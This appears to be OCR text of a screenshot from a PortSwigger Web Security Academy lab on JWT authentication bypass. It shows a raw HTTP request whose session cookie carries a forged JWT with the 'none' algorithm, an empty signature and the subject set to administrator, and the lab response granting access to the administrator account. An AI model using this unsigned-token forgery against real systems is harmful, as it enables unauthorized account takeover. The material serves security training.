 Request
Pretty Raw Hex
\n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0aaf005504a3a95f809ecb27001600b6.web-security-academy.net
3 Cookie : session =
eyJraWQiOiI1MWMyMDMxOS1hOTQ4LTRlZjEtOTNiYi01YWI0ZTRiMDUzYjgiLCJhbGciOiJub25lIn0%3d.ey
Jpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Mjc2NDAzNCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0aaf005504a3a95f809ecb27001600b6.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT
authentication
bypass via flawed
signature
verification
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email